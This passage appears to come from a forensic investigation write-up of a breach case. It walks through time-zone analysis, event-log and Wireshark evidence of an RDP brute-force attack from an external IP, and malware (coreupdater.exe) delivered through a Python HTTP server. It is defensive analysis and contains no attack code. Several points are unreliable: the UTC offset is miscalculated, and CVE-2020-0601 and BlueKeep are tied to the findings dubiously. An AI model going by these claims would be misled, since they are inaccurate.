

Fig 5. Registry Explorer showing the Time Zone Information

* TimeZoneKeyName: Pacific Time
* ActiveTimeBias: 420 (7 hours)
* DaylightBias: -60

I used Volatility WorkBench to get the system time for the memory capture as seen below



Fig 6. Volatility WorkBench showing the system time

SystemTime (UTC): 2020-09-19 04:39:59. Taking into Consideration the ActiveTimeBias and the DayLightBias of 420 and -60 respectively.

Giving us UTC - 6 hours = 22:39:59 MDT

Conclusion: The server's local time was 22:39:59 MDT on 09/18/2020.

CVE Reference: Misconfigured time settings can lead to attacks leveraging CVE-2020-0601.

**Was There a Breach?**

Yes, we know from the case summary that the recipe was stolen and after further analysis, the attacker successfully accessed the DC01 and DESKTOP-SDN1RPT, deployed malware (coreupdater.exe), and exfiltrated data.



**Fig 7 Volatility WorkBench showing the Breach**

MITRE ATT&CK Tactic: Initial Access via brute-force RDP (T1110.001).

**What was the initial entry vector (how did they get in)?**

Did research for  known vulnerabilities that could be exploited in relation to DC01 and the DESKTOP-SDN1RPT to have an idea of where to start. I noticed for research for the DC01 remote access Vulnerabilities is quite known

So I exported Security logs using FTK Imager from “Windows\System32\winevt\Logs\” as seen below and filtered for:

* Event ID 4625: Failed logons
* Event ID 4624: Successful logons

CVE Reference: Exploitation of CVE-2019-0708 ("BlueKeep") for RDP vulnerabilities.

Findings:

* Multiple failed logins occurred between 11:21 PM and 12:13 AM from workstation name: Kali as shown below



Fig 9: Failed Login Attempts

* Successful logins followed, originating from 2 IP 10.42.85.10 and 10.42.85.115 as shown below



**Fig 10. Successful Logins on IP 10.42.85.10**



**Fig 11. Successful Logins on IP 10.42.85.115**

I loaded my DC01 pcap file into wireshark for further analysis and ran an ICMP filter and noticed an IP 194.61.24.102 sent a ping to 10.42.85.10 and there was a reply as seen in the image



**Fig 12 Wireshark Using ICMP filter**

Proceeded to look more into the  IP 194.61.24.102  using ip.addr filter

Proceeding this is the beginning of the bruteforce attack against the DC. as shown in the image



FIg 13: **Wireshark Using ip.addr filter**

RDP Bruteforce confirmed:

* Port 3389 was used: TCP port 3389 is the default port for Remote Desktop Protocol (RDP)

Conclusion: The initial entry vector was RDP brute-force attack from IP 194.61.24.102.

**Was malware used?** YES

**If so, what was it?** coreupdater.exe

**What process was malicious?**

When reviewing the pcap, I began searching for all traffic related to the suspect IP 194.61.24.102 to see what happened beyond the initial access.

MITRE ATT&CK Reference: Execution (T1059.001), Persistence (T1543.003)

I used the ip.src == 194.61.24.102 && HTTP filter as the image shown below



Fig 14 Wireshark showing ip.src == 194.61.24.102 && HTTP filter

I noticed an application/x-msdos-program and text/html  sent payloads to  10.42.85.10 and 10.42.85.115. Doing more analysis and  inspecting these packets, the method of delivery is a SimpleHTTP Python server as shown below. On research, I found out this is a common method of deploying malware.

